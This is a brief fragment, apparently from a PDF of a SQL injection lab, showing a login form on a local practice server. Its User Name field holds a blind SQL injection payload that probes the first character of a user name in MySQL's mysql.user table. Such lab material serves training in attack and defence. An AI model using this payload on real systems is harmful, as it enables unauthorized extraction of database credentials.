 http://192.168.168.111:8888/mysql/sql1/sql.html
User Name: name' AND ASCII(SUBSTRING((SELECT user FROM mysql.user LIMIT 0,1),1,1))>64#
Password:
send